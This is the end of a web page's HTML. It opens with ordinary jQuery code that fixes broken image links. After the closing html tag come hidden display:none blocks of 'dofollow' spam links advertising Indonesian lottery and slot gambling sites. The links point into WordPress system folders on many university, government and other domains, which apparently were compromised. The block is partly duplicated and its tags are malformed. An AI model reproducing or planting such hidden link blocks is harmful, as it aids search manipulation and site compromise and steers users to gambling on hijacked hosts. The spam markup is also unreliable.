        jQuery(this).removeAttr('srcset');
    });
});	
	
	
	
// // More posts

jQuery(document).ready(function() {
 
        setTimeout(function(){ 
        jQuery(".archive img.image").each(function(){
     var myString = jQuery(this).attr('src');
     var width = jQuery(this).attr('width');
     var height = jQuery(this).attr('height');
     var resolution = '-'+width+'x'+height;
     myString = myString.replace(resolution, '');
     jQuery(this).attr('src', myString);
     });
        }, 2000);
 
});	

jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    ||  this.readyState == 'uninitialized' ) {
        var img_url = jQuery(this).attr("src");
        var fileExtension = img_url.substr((img_url.lastIndexOf('.') + 1));
        var main_url = img_url.split('-178x');
		if(main_url[0] == null){
		   var imgtest = (main_url[0]+ '.' +fileExtension);
        jQuery(this).attr('src', imgtest);
		   }
        
    }
  });
}); 	
	
	
jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    ||  this.readyState == 'uninitialized' ) {
        var img_url1 = jQuery(this).attr("src");
        var fileExtension1 = img_url1.substr((img_url1.lastIndexOf('.') + 1));
        var main_url1 = img_url1.split('-385x');
		if(main_url1[0] == null){
		   var imgtest1 = (main_url1[0]+ '.' +fileExtension1);
        jQuery(this).attr('src', imgtest1);
		   }
        
    }
  });
}); 	
	
jQuery(document).ready(function() {
 jQuery('.misha_loadmore').click(function(){
        setTimeout(function(){ 
        jQuery("img.size-trawell-a4-sid").each(function(){
     var myString = jQuery(this).attr('src');
     var width = jQuery(this).attr('width');
     var height = jQuery(this).attr('height');
     var resolution = '-'+width+'x'+height;
     myString = myString.replace(resolution, '');
     jQuery(this).attr('src', myString);
     });
        }, 2000);
 });
});	
	

// Image Is Not Exits Then Remove img SRC Width and Height 
	
jQuery(document).ready(function() {
  jQuery("img").each(function() {
    const img = jQuery(this);
    const src = img.attr('src');
    const width = img.attr('width');
    const height = img.attr('height');
    const resolution = `-${width}x${height}`;
    const imgsrc_check = new Image();
    imgsrc_check.onerror = function() {
      const newSrc = src.replace(resolution, '');
      img.attr('src', newSrc);
    };
    imgsrc_check.src = src;
  });
});
	
jQuery(document).ready(function() {
  jQuery("img").each(function() {
    const img = jQuery(this);
    const src = img.attr('src');
    const match = src.match(/-(\d+)x(\d+)\.\w+$/);
    if (match) {
      const width = match[1];
      const height = match[2];
      const resolution = `-${width}x${height}`;      
      let imgsrc_check = new Image();
      imgsrc_check.onerror = function() {
        const newSrc = src.replace(resolution, '');
        img.attr('src', newSrc);
      };
      imgsrc_check.src = src;
    }
  });
});




// jQuery('.misha_loadmore').click(function(){
//   jQuery('img').each(function() {
//     if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
//     ||  this.readyState == 'uninitialized' ) {
//         var img_url = jQuery(this).attr("src");
//         var fileExtension = img_url.substr((img_url.lastIndexOf('.') + 1));
//         var main_url = img_url.split('-178x');
//         var imgtest = (main_url[0]+ '.' +fileExtension);
//         jQuery(this).attr('src', imgtest);
//     }
//   });
// });		
</script>


	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7423a4759dad4bbfbc810a323429762c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none;">
<li><a title="4d toto macau" href="http://actuarialscience.abu.edu.ng/hamtan/" rel="dofollow">4d toto macau</a></li>
<li><a title="bandar togel" href="http://apps.uepg.br/propesp/pos-graduacao/" rel="dofollow">bandar togel</a></li>
<li><a title="bo togel" href="https://ecanews.org/wp-snapshots/tmp/" rel="dofollow">bo togel</a></li>
<li><a title="10 Situs Togel Terpercaya" href="https://www.msnurses.org/traces/" rel="dofollow">bo togel</a></li>
<li><a title="Situs Togel Resmi" href="https://www.cifft.com/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://riotallo.com/wp-admin/maint/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="bandar togel terpercaya" href="https://loginpokeridn.com/wp-includes/blocks/navigation/" rel="dofollow">bandar togel terpercaya</a></li>
<li><a title="dingdong togel" href="http://competition.dz/imagesPub/" rel="dofollow">dingdong togel</a></li>
<li><a title="bandar togel online terpercaya" href="https://diabetesed.net/wp-includes/blocks/block/ " rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="situs agen togel online" href="https://www.corpoguavio.gov.co/caf/index.html" rel="dofollow">situs agen togel online</a></li>
<li><a title="agen togel online terpercaya" href="https://www.beic.it/includes/filetransfer/" rel="dofollow">agen togel online terpercaya</a></li>
<li><a title="bandar togel terbaik dan terpercaya" href="https://www.beic.it/includes/" rel="dofollow">bandar togel terbaik dan terpercaya</a></li>
<li><a title="situs agen togel online" href="https://www.corpoguavio.gov.co/caf/index.html" rel="dofollow">situs agen togel online</a></li>
<li><a title="situs judi togel online" href="https://yiangaoxin.com/wp-includes/blocks/verse/" rel="dofollow">situs judi togel online</a></li>
<li><a title="situs agen togel terpercaya" href="https://www.aeroscraft.com/wp-includes/blocks/pattern/" rel="dofollow">situs agen togel terpercaya</a></li>
<li><a title="situs togel" href="https://www.upsidelearning.com/wp-includes/situs-togel-terpercaya/" rel="dofollow">situs togel</a></li>
<li><a title="daftar bandar togel online terpercaya" href="http://www.jamesbond-fr.com/cgi_des20141022/" rel="dofollow">daftar bandar togel online terpercaya</a></li>
<li><a title="situs agen togel resmi" href="https://vcunitedway.org/wp-includes/blocks/quote/" rel="dofollow">situs agen togel resmi</a></li>
<li><a title="daftar bandar togel online" href="https://www.giraffas.com.br/assets/img/" rel="dofollow">daftar bandar togel online terpercaya</a></li>
<li><a title="daftar bandar togel online" href="https://chinaaccountingblog.com/sandvox_ThisModernLife/orange/" rel="dofollow">daftar bandar togel online</a></li>
<li><a title="situs agen togel terpercaya" href="https://riotallo.com/wp-admin/maint/" rel="dofollow">situs agen togel terpercaya</a></li>
<li><a title="situs agen togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">situs agen togel online</a></li>
<li><a title="agen togel resmi di indonesia" href="https://www.limousinacheval.com/wp-content/themes/twentytwentyone/inc/" rel="dofollow">agen togel resmi di indonesia</a></li>
<li><a title="situs agen judi togel" href="https://iberflora.feriavalencia.com/wp-content/themes/iberflora2020/" rel="dofollow">situs agen judi togel</a></li>
<li><a title="link situs togel resmi" href="http://lisab.udec.cl/wp-admin/js/dir/" rel="dofollow">link situs togel resmi</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="situs slot" href="https://isbnpa.org/wp-content/plugins/if-menu/" rel="dofollow">situs slot</a></li>
<li><a title="bo togel online terpercaya" href="http://www.royalagro.doae.go.th/mp3/60/" rel="dofollow">bo togel online terpercaya</a></li>
<li><a title="agen togel" href="https://www.leifertlaw.com/wp-content/themes/twentynineteen/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel lengkap terbesar" href="https://csit.nu.ac.th/jr/medicine-n/js/" rel="dofollow">bandar togel lengkap terbesar</a></li>
<li><a title="togel online" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">togel online</a></li>
<li><a title="bo togel terpercaya dan terbesar" href="http://staging.eternallifestyle.com/wp-content/themes/twentytwenty/inc/index.html" rel="dofollow">bo togel terpercaya dan terbesar</a></li>
<li><a title="daftar situs slot online" href="https://zoology.abu.edu.ng/adn/" rel="dofollow">aftar situs slot online</a></li>
<li><a title="agen judi togel online" href="https://abucauc.abu.edu.ng/src/Abucauc/" rel="dofollow">agen judi togel online</a></li>
<li><a title="nama situs togel terpercaya" href="https://abucuhsr.abu.edu.ng/indulge/" rel="dofollow">nama situs togel terpercaya</a></li>
<li><a title="judi slot online" href="https://abudevs.abu.edu.ng/images/" rel="dofollow">judi slot online</a></li>
<li><a title="situs togel resmi toto" href="https://actuarialscience.abu.edu.ng/hamtan/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="10 situs togel terpercaya" href="https://africanlanguagesandcultures.abu.edu.ng/ferrero/" rel="dofollow">10 situs togel terpercaya</a></li>
<li><a title="situs togel resmi toto" href="http://baclab.ctfc.cat/wp-admin/includes/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://bcaportal.bca.edu.gr/assets/js/" rel="dofollow">bandar togel online</a></li>
<li><a title="situs togel online terpercaya" href="https://etend.abu.edu.ng/snagit/images/index/" rel="dofollow">situs togel online terpercaya</a></li>
<li><a title="situs judi togel resmi" href="https://https://agriculture.abu.edu.ng/assets/cv/" rel="dofollow">situs judi togel resmi</a></li>
<li><a title="situs judi togel online" href="https://alliedhealth.abu.edu.ng/ally/" rel="dofollow">situs judi togel online</a></li>
<li><a title="bandar togel china resmi" href="https://anaesthesia.abu.edu.ng/change/" rel="dofollow">bandar togel china resmi</a></li>
<li><a title="bandar togel terpercaya" href="https://animalscience.abu.edu.ng/change/" rel="dofollow">bandar togel terpercaya</a></li>
<li><a title="situs bandar togel toto online" href="https://arts.abu.edu.ng/joyful/accountant/" rel="dofollow">situs bandar togel toto online</a></li>
<li><a title="situs judi togel 4d resmi" href="https://artsandsocialscienceeducation.abu.edu.ng/pharah/access/" rel="dofollow">situs judi togel 4d resmi</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://asuu.abu.edu.ng/document/resources/" rel="dofollow">bandar togel hadiah 4d 10 juta</a></li>
<li><a title="situs togel terbaik dan terpercaya" href="https://www.krizia.it/wp-content/upgrad" rel="dofollow">situs togel terbaik dan terpercaya</a></li>
<li><a title="agen togel resmi di indonesia" href="https://archeology.abu.edu.ng/hundreds/things/" rel="dofollow">agen togel resmi di indonesia</a></li>
<li><a title="bandar togel toto hongkong" href="https://basicclinicals.abu.edu.ng/css/" rel="dofollow">bandar togel toto hongkong</a></li>
<li><a title="bo togel bonus new member terbesar" href="https://thorpeslaundry.com/dir/" rel="dofollow">bo togel bonus new member terbesar</a></li>
<li><a title="situs slot deposit pulsa tanpa potongan" href="https://arabic.abu.edu.ng/underground/findigs/" rel="dofollow">situs slot deposit pulsa tanpa potongan</a></li>
<li><a title="bo togel resmi di indonesia" href="https://architecture.abu.edu.ng/study/staff/" rel="dofollow">bo togel resmi di indonesia</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://botany.abu.edu.ng/sikwan/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="situs judi togel online" href="https://fashionsizzle.com/wp-admin/network/" rel="dofollow">situs judi togel online</a></li>
<li><a title="agen bandar togel toto online" https: seasonofcreation.org wp-content maintenance assets images " rel="dofollow">agen bandar togel toto online</a></li>
<li><a title="bandar lotre togel online" href="https://elmstba.com/wp-content/themes/twentytwentytwo/inc/patterns/" rel="dofollow">bandar lotre togel online</a></li>
<li><a title="situs judi slot terbaik" href="https://bbcstudio.abu.edu.ng/rangers/" rel="dofollow">situs judi slot terbaik</a></li>
<li><a title="situs togel resmi toto" href="https://bursary.abu.edu.ng/logic/roles/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="bandar togel cambodia resmi" href="https://agriculturalengineering.abu.edu.ng/santos/" rel="dofollow">bandar togel cambodia resmi</a></li>
<li><a title="situs bo togel resmi" href="https://agronomy.abu.edu.ng/billie/" rel="dofollow">situs bo togel resmi</a></li>
<li><a title="bandar togel hadiah 4d 10 juta terpercaya" href="https://www.theacpa.org/wp-content/uploads/fusionredux/" rel="dofollow">bandar togel hadiah 4d 10 juta terpercaya</a></li>
<li><a title="bandar togel online terpercaya" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="agen bandar togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="bo slot terbaik" href="http://aulas.fcm.uncu.edu.ar/lang/" rel="dofollow">bo slot online terbaik</a></li>
<li><a title="bandar togel online terbesar" href="https://thaicentenarian.mahidol.ac.th/img/" rel="dofollow">bandar togel online terbesar</a></li>
<li><a title="bandar togel terpercaya dan terbesar" href="https://agricextension.abu.edu.ng/typhoon/" rel="dofollow">bandar togel terpercaya dan terbesar</a></li>
<li><a title="10 situs togel terpercaya resmi" href="https://arewahouse.abu.edu.ng/origami/special/" rel="dofollow">10 situs togel terpercaya resmi</a></li>
<li><a title="bandar togel terpercaya dan resmi" href="https://building.abu.edu.ng/Phrase/" rel="dofollow">bandar togel terpercaya dan resmi</a></li>
<li><a title="situs togel resmi dan terpercaya" href="https://businessadministration.abu.edu.ng/staff-profile-image/" rel="dofollow">situs togel resmi dan terpercaya</a></li>
<li><a title="situs bandar lotre togel" href="https://businessschool.abu.edu.ng/assets/cv/" rel="dofollow">situs bandar lotre togel</a></li>
<li><a title="keluaran togel cambodia" href="https://cbrt.abu.edu.ng/layout/styles/agen-togel-cambodia/" rel="dofollow">keluaran togel cambodia</a></li>
<li><a title="situs togel online" href="https://cdrmds.abu.edu.ng/mail/config/" rel="dofollow">situs togel online</a></li>
<li><a title="situs agen togel online" href="https://chemicalengineering.abu.edu.ng/situs-togel-terpercaya/" rel="dofollow">situs agen togel online</a></li>
<li><a title="bandar judi togel online" href="https://chemicalpathology.abu.edu.ng/course/" rel="dofollow">bandar judi togel online</a></li>
<li><a title="agen bandar togel online" href="http://adb.ctfc.cat/wp-content/uploads/2010/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="situs togel terbaik" href="https://reforleb.ctfc.cat/wp-content/uploads/2015/" rel="dofollow">situs togel terbaik</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://basicmedicals.abu.edu.ng/ajax-con/" rel="dofollow">agen togel online terbesar</a></li>
<li><a title="situs togel terpercaya dan terbesar" href="https://accounting.abu.edu.ng/teyit/" rel="dofollow">situs togel terpercaya dan terbesar</a></li>
<li><a title="agen togel" href="https://administration.abu.edu.ng/assets/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel terbesar" href="https://bulletin-socpolit.kaznpu.kz/controllers/modals/editorDecision/form/" rel="dofollow">bandar togel terbesar</a></li>
<li><a title="situs judi slot" href="https://www.vaardigheidstoetsen.nl/cgi-bin/patior/" rel="dofollow">situs judi slot</a></li>
<li><a title="agen togel" href="http://b93197pb.beget.tech/wp-content/themes/transportex/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="bandar togel" href="https://kanamemo.com/wp-admin/network/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://communitymedicine.abu.edu.ng/staff-profile-image/situs-togel" rel="dofollow">situs togel</a></li>
<li><a title="situs slot" href="https://cropprotection.abu.edu.ng/assets/js" rel="dofollow">situs slot</a></li>
<li><a title="bandar togel" href="https://cppp.abu.edu.ng/engine1" rel="dofollow">bandar togel</a></li>
<li><a title="slot resmi" href="https://commerciallaw.abu.edu.ng/assets/images/favicon/" rel="dofollow">slot resmi</a></li>
<li><a title="Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022" href="https://clinicalpharmacyandpharmacypractice.abu.edu.ng/pages/images/demo/portfolio/agen-togel/" rel="dofollow">Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022</a></li>
<li><a title="bo togel" href="https://clinicalpharmacology.abu.edu.ng/assets/fonts/bo-togel/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://clinicalmedicine.abu.edu.ng/staff-profile-image/toto-togel-terpercaya/" rel="dofollow">toto togel</a></li>
<li><a title="togel deposit pulsa" href="https://studiored.com/wp-content/plugins/ywdairw/admin/views/includes/" rel="dofollow">togel deposit pulsa</a></li>
<li><a title="togel hongkong" href="https://civilengineering.abu.edu.ng/bohcayu/" rel="dofollow">togel hongkong</a></li>
<li><a title="togel online" href="https://cils.abu.edu.ng/images/pix/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://chemistry.abu.edu.ng/teaching/physic/" rel="dofollow">situs togel</a></li>
<li><a title="situs bandar togel online terpercaya" href="http://namakemono.mods.jp/images/" rel="dofollow">situs bandar togel online terpercaya</a></li>
<li><a title="bandar togel" href="http://2022.jeffgalloway.com/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" http: search.2modern.com " rel="dofollow">agen togel terpercaya</a></li>
<li><a title="situs togel" href="http://www.veganbaking.net/components/com_mailto/views/mailto/10-situs-togel-terpercaya" rel="dofollow">situs togel</a></li>
<li><a title="nama toto togel" href="https://cyburbia.org/forum_old/bandar-togel/" rel="dofollow">nama toto togel</a></li>
<li><a title="togel online" href="https://joinpdx.org/wp-inc" rel="dofollow">togel online</a></li>
<li><a title="togel online" href="http://thegiftinsider.com/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://joinpdx.org/wp-includes/assets/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel resmi" href="https://isabellascookies.com/constant.old/signup/register/" rel="dofollow">agen togel resmi</a></li>
<li><a title="agen togel" href="https://kuklaskorner.com/assets/config/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel" href="https://aditi.du.ac.in/wp-includes/pomo/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://chemhub.com/chemdev/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://congressionalbaseball.org/wp-includes/php-compat/" rel="dofollow">bandar togel</a></li>
<li><a title="togel online" href="http://untitledmag.fr/wp-includes/pomo/" rel="dofollow">togel online</a></li>
<li><a title="asia togel" href="https://cert.abu.edu.ng/health-physics-and-radiation-biophysics/cert-staff/images/" rel="dofollow">asia togel</a></li>

<li><a title="situs togel" href="https://elentilaqanews.com/wp-includes/blocks/query/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://www.ahopeforchildren.org/wp-includes/blocks/classic/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://incite-national.org//wp-includes/rest-api/fields/" rel="dofollow">situs togel</a></li>
<li><a title="toto togel" href="https://www.outleadership.com/wp-includes/images/smilies/" rel="dofollow">toto togel</a></li>
<li><a title="togel online" href="https://oatlands.org/wp-includes/blocks/preformatted/" rel="dofollow">togel online</a></li>
<li><a title="bandar togel" href="https://gremm.org/wp-includes/ID3/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel" href="https://monacair.mc/wp-content/languages/wpml/index.php " < a>agen togel</li>
<li><a title="daftar togel" href="https://australiascience.tv/wp-content/languages/themes/" rel="dofollow">daftar togel</a></li>
<li><a title="bandar togel" href="https://tummygotyummy.com/wp-includes/blocks/columns/index.html" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://gendermodule.oxfamindia.org/lms/wp-content/uploads/2021/01/" rel="situs togel</a></li>
<li><a title=" agen togel" href="https://yourradioplace.com/wp-content/logs/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://pharmapathway.com/wp-content/uploads/2013/09/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel" href="http://al7kmi.com/wp-includes/sodium_compat/src/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://techmughal.net/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://nfpajla.org/congresos/wp-includes/fonts/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel terpercaya" href="https://thetechzon.com/wp-content/uploads/2022/09/" rel="dofollow">situs togel terpercaya	</a></li>
<li><a title="agen togel" href="https://speedspost.com/wp-includes/Requests/Exception/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="situs judi togel" href="https://silosblog.com/wp-includes/random_compat/" rel="dofollow">situs judi togel</a></li>
<li><a title="situs togel" href="https://nervevagus.com/wp-includes/images/crystal/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel" href="https://trackspeedpost.org/wp-includes/Requests/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel" href="https://woowyar.com/wp-includes/rest-api/fields/" rel="dofollow">bandar togel</a></li>

<li><a title="situs togel" href="http://espacio1.dothome.co.kr/wp-includes/fonts/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://hungary.thermomix.com/wp-includes/block-patterns/" rel="dofollow">situs togel</a></li>
<li><a title="bo togel" href="http://larrywilkes.com/wp-includes/sodium_compat/lib/" rel="dofollow">bo togel</a></li>
<li><a title="agen togel" href="http://sub.humanehollywood.org/" rel="dofollow">agen togel</a></li>


<li><a title="toto togel" href="https://newsnblogs.com/wp-includes/sodium_compat/namespaced/" rel="dofollow">toto togel</a></li>
<li><a title="bo togel" href="https://todaynewscentre.com/wp-includes/php-compat/" rel="dofollow">bo togel</a></li>
<li><a title="situs togel terpercaya" href="https://dedailyworld.com/wp-includes/blocks/html/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="https://iktechy.com/wp-includes/widgets/" rel="dofollow">situs bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://techyvent.com/wp-includes/blocks/rss/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="5 bandar togel terpercaya" href="https://f95zonetech.com/wp-includes/blocks/audio/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="bo togel resmi" href="https://nationalrockreview.com/wp-includes/rest-api/endpoints/" rel="dofollow">bo togel resmi</a></li>
<li><a title="agen togel" href="https://www.cleanproguttercleaning.com/wp-includes/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://rockypatel.com/wp-includes/block-supports/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel resmi" href="https://www.dituniversity.edu.in/blog/wp-includes/SimplePie/Cache/" rel="dofollow">situs togel resmi</a></li>
<li><a title="daftar bandar togel" href="http://verybestroofing.info/wp-includes/images/" rel="dofollow">daftar bandar togel</a></li>

</div>


<div style="display:none;">
<li><a title="situs agen togel resmi" href="http://dev.cyburbia.org/" rel="dofollow">situs agen togel resmi</a></li><div style="display:none;">
<li><a title="4d toto macau" href="http://actuarialscience.abu.edu.ng/hamtan/" rel="dofollow">4d toto macau</a></li>
<li><a title="bandar togel" href="http://apps.uepg.br/propesp/pos-graduacao/" rel="dofollow">bandar togel</a></li>
<li><a title="bo togel" href="https://ecanews.org/wp-snapshots/tmp/" rel="dofollow">bo togel</a></li>
<li><a title="10 Situs Togel Terpercaya" href="https://www.msnurses.org/traces/" rel="dofollow">bo togel</a></li>
<li><a title="Situs Togel Resmi" href="https://www.cifft.com/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://riotallo.com/wp-admin/maint/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="bandar togel terpercaya" href="https://loginpokeridn.com/wp-includes/blocks/navigation/" rel="dofollow">bandar togel terpercaya</a></li>
<li><a title="dingdong togel" href="http://competition.dz/imagesPub/" rel="dofollow">dingdong togel</a></li>
<li><a title="bandar togel online terpercaya" href="https://diabetesed.net/wp-includes/blocks/block/ " rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="situs agen togel online" href="https://www.corpoguavio.gov.co/caf/index.html" rel="dofollow">situs agen togel online</a></li>
<li><a title="agen togel online terpercaya" href="https://www.beic.it/includes/filetransfer/" rel="dofollow">agen togel online terpercaya</a></li>
<li><a title="bandar togel terbaik dan terpercaya" href="https://www.beic.it/includes/" rel="dofollow">bandar togel terbaik dan terpercaya</a></li>
<li><a title="situs agen togel online" href="https://www.corpoguavio.gov.co/caf/index.html" rel="dofollow">situs agen togel online</a></li>
<li><a title="situs judi togel online" href="https://yiangaoxin.com/wp-includes/blocks/verse/" rel="dofollow">situs judi togel online</a></li>
<li><a title="situs agen togel terpercaya" href="https://www.aeroscraft.com/wp-includes/blocks/pattern/" rel="dofollow">situs agen togel terpercaya</a></li>
<li><a title="situs togel" href="https://www.upsidelearning.com/wp-includes/situs-togel-terpercaya/" rel="dofollow">situs togel</a></li>
<li><a title="daftar bandar togel online terpercaya" href="http://www.jamesbond-fr.com/cgi_des20141022/" rel="dofollow">daftar bandar togel online terpercaya</a></li>
<li><a title="situs agen togel resmi" href="https://vcunitedway.org/wp-includes/blocks/quote/" rel="dofollow">situs agen togel resmi</a></li>
<li><a title="daftar bandar togel online" href="https://www.giraffas.com.br/assets/img/" rel="dofollow">daftar bandar togel online terpercaya</a></li>
<li><a title="daftar bandar togel online" href="https://chinaaccountingblog.com/sandvox_ThisModernLife/orange/" rel="dofollow">daftar bandar togel online</a></li>
<li><a title="situs agen togel terpercaya" href="https://riotallo.com/wp-admin/maint/" rel="dofollow">situs agen togel terpercaya</a></li>
<li><a title="situs agen togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">situs agen togel online</a></li>
<li><a title="agen togel resmi di indonesia" href="https://www.limousinacheval.com/wp-content/themes/twentytwentyone/inc/" rel="dofollow">agen togel resmi di indonesia</a></li>
<li><a title="situs agen judi togel" href="https://iberflora.feriavalencia.com/wp-content/themes/iberflora2020/" rel="dofollow">situs agen judi togel</a></li>

<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="situs slot" href="https://isbnpa.org/wp-content/plugins/if-menu/" rel="dofollow">situs slot</a></li>
<li><a title="bo togel online terpercaya" href="http://www.royalagro.doae.go.th/mp3/60/" rel="dofollow">bo togel online terpercaya</a></li>
<li><a title="agen togel" href="https://www.leifertlaw.com/wp-content/themes/twentynineteen/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel lengkap terbesar" href="https://csit.nu.ac.th/jr/medicine-n/js/" rel="dofollow">bandar togel lengkap terbesar</a></li>
<li><a title="togel online" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">togel online</a></li>
<li><a title="bo togel terpercaya dan terbesar" href="http://staging.eternallifestyle.com/wp-content/themes/twentytwenty/inc/index.html" rel="dofollow">bo togel terpercaya dan terbesar</a></li>
<li><a title="daftar situs slot online" href="https://zoology.abu.edu.ng/adn/" rel="dofollow">aftar situs slot online</a></li>
<li><a title="agen judi togel online" href="https://abucauc.abu.edu.ng/src/Abucauc/" rel="dofollow">agen judi togel online</a></li>
<li><a title="nama situs togel terpercaya" href="https://abucuhsr.abu.edu.ng/indulge/" rel="dofollow">nama situs togel terpercaya</a></li>
<li><a title="judi slot online" href="https://abudevs.abu.edu.ng/images/" rel="dofollow">judi slot online</a></li>
<li><a title="situs togel resmi toto" href="https://actuarialscience.abu.edu.ng/hamtan/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="10 situs togel terpercaya" href="https://africanlanguagesandcultures.abu.edu.ng/ferrero/" rel="dofollow">10 situs togel terpercaya</a></li>
<li><a title="situs togel resmi toto" href="http://baclab.ctfc.cat/wp-admin/includes/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="bandar togel" href="https://bcaportal.bca.edu.gr/assets/js/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel online terpercaya" href="https://etend.abu.edu.ng/snagit/images/index/" rel="dofollow">situs togel online terpercaya</a></li>
<li><a title="situs judi togel resmi" href="https://https://agriculture.abu.edu.ng/assets/cv/" rel="dofollow">situs judi togel resmi</a></li>
<li><a title="situs judi togel online" href="https://alliedhealth.abu.edu.ng/ally/" rel="dofollow">situs judi togel online</a></li>
<li><a title="bandar togel china resmi" href="https://anaesthesia.abu.edu.ng/change/" rel="dofollow">bandar togel china resmi</a></li>
<li><a title="bandar togel terpercaya" href="https://animalscience.abu.edu.ng/change/" rel="dofollow">bandar togel terpercaya</a></li>
<li><a title="situs bandar togel toto online" href="https://arts.abu.edu.ng/joyful/accountant/" rel="dofollow">situs bandar togel toto online</a></li>
<li><a title="situs judi togel 4d resmi" href="https://artsandsocialscienceeducation.abu.edu.ng/pharah/access/" rel="dofollow">situs judi togel 4d resmi</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://asuu.abu.edu.ng/document/resources/" rel="dofollow">bandar togel hadiah 4d 10 juta</a></li>
<li><a title="situs bandar togel" href="https://www.krizia.it/wp-content/upgrad" rel="dofollow">situs bandar togel</a></li>
<li><a title="agen togel resmi di indonesia" href="https://archeology.abu.edu.ng/hundreds/things/" rel="dofollow">agen togel resmi di indonesia</a></li>
<li><a title="bandar togel toto hongkong" href="https://basicclinicals.abu.edu.ng/css/" rel="dofollow">bandar togel toto hongkong</a></li>
<li><a title="bo togel bonus new member terbesar" href="https://thorpeslaundry.com/dir/" rel="dofollow">bo togel bonus new member terbesar</a></li>
<li><a title="situs slot deposit pulsa tanpa potongan" href="https://arabic.abu.edu.ng/underground/findigs/" rel="dofollow">situs slot deposit pulsa tanpa potongan</a></li>
<li><a title="bo togel resmi di indonesia" href="https://architecture.abu.edu.ng/study/staff/" rel="dofollow">bo togel resmi di indonesia</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://botany.abu.edu.ng/sikwan/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
